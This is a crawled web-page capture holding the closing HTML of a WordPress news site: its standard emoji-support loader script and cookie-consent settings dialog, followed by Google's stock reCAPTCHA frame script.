const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qPvGiVuf3K5AQmX43E-3xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089872299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>